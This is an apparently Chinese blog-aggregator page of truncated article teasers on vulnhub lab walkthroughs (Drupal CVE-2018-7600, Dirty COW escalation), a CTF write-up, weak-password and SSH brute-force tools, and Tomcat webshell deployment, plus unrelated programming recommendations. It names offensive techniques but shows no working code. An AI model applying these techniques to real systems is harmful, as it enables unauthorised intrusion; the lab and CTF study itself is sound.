- 对vulnhub靶机lampiao的getshell到脏牛提权获取flag

前言: vulnhub里面的一个靶场,涉及到drupal7 cms远程代码执行漏洞(CVE-2018-7600)和脏牛提权. 靶机下载地址:https://mega.nz/#!aG4AAaDB!CBL ...

- zico2靶机渗透

zico2靶机渗透 开放了四个端口,分别是22,80,111以及57781端口. 扫到了目录http://192.168.114.152/dbadmin/ 进入看到php文件,访问,发现一个登录窗口. ...

- kali渗透综合靶机(五)--zico2靶机

kali渗透综合靶机(五)--zico2靶机 靶机地址:https://www.vulnhub.com/series/zico2,137/#modal210download 一.主机发现 1.netd ...

- 2022弱口令实验室招新赛CTF赛道WriteUp

Misc 签到 下载附件,得到一张二维码. 扫码,然后根据提示"linux"操作系统,直接cat /flag,得到flag. EasyMisc 下载得到EasyMisc附件,压缩包 ...

- 基于端口的弱口令检测工具--iscan

亲手打造了一款弱口令检测工具,用Python编写,主要可以用于内网渗透.弱口令检测等方面,目前集成了常见端口服务,包含 系统弱口令:ftp.ssh.telnet.ipc$ 数据库弱口令:mssql.m ...

- 16.Tomcat弱口令 && 后台getshell漏洞

Tomcat7+ 弱口令 && 后台getshell漏洞 Tomcat版本:8.0 环境说明 Tomcat支持在后台部署war文件,可以直接将webshell部署到web目录下.其中, ...

- [原创]内网SSH密码爆破工具sshcrack(配合Cscan批量弱口令检测)

0x000 前言 sshcrack是一个命令行下的SSH密码爆破工具,适用于内渗中SSH密码检测 当然也可用于外网SSH密码爆破,支持Windows/Linux,其它系统未测.Tip1 0x001 目 ...

随机推荐

- Anaconda功能、优点、安装步骤(安装视频)

目录 介绍 功能(包和环境的管理器) 优点(省时省心) 下载地址 安装教程 要点 conda 的常见命令 查询完整帮助文件 管理conda和anaconda 管理环境 包管理 其他 介绍 Anac ...

- 如何调整Gitlab-Runner最大并发数?

概述: 我们在使用gitlab-runner做cicd时,如果安装之后没有配置gitlab-runner的最大并发数,在使用时候可能会碰到job的警告(job日志超过字节限制):job's log e ...

- Mac 配置多版本JDK

@ 目录 前言 一.下载并安装多个JDK版本 二.配置环境变量 三.切换JDK版本 四.下篇预告!!! 总结 前言 请各大网友尊重本人原创知识分享,谨记本人博客:南国以南i. 提示:以下是本篇文章正文 ...

- 尝试 vmware 16.0.0 过虚拟化 过xf虚拟机检测

前言 最新想在vmware虚拟机上玩xf,网上找了不少教程,于是打算自己尝试下. 如果可以修改成功的话,其价值嘛不可估量. 环境 vmware版本是16.0.0,已安装VMware Tools vmw ...

- 基于开源IM即时通讯框架MobileIMSDK:RainbowChat-iOS端v5.0版已发布

关于MobileIMSDK MobileIMSDK 是一套专门为移动端开发的开源IM即时通讯框架,超轻量级.高度提炼,一套API优雅支持UDP .TCP .WebSocket 三种协议,支持iOS.A ...

- 掌握 PostgreSQL 的 psql 命令行工具

title: 掌握 PostgreSQL 的 psql 命令行工具 date: 2024/12/30 updated: 2024/12/30 author: cmdragon excerpt: psq ...

- WxPython跨平台开发框架之前后端结合实现附件信息的上传及管理

在使用 wxPython 开发跨平台应用时,结合后端实现附件信息的上传和管理是一种常见需求.WxPython跨平台开发框架是前后端分离的框架,前端采用的是WxPython + aiohttp 来构建跨 ...

- JVM实战—11.OOM的原因和模拟以及案例

大纲 1.线上系统突然由于OOM内存溢出挂掉 2.什么是内存溢出及哪些区域会发生内存溢出 3.Metaspace如何因类太多而发生内存溢出 4.无限制调用方法如何让线程的栈内存溢出 5.对象太多导致堆 ...

- Map中经常被忽略但又非常好用的方法

1. 简介 map是我们日常开发中常会的集合类之一, 但是我们除了常用的get和put之外,其他的方法好像很少会用到,接下来我们就介绍一下几个经常被忽略但又很好用的方法. 2. Quick Start ...

- 基于STC8G1K08的CH549单键进入USB下载模式实验

一.实验原因 CH552或CH549进入USB下载,通常需要两个按键,一个控制电源的通断,一个通过串联电阻(一头接VCC或V33)冷启动时抬高UDP电平.时序上是这样的:断电--按下接UDP的轻触开关 ...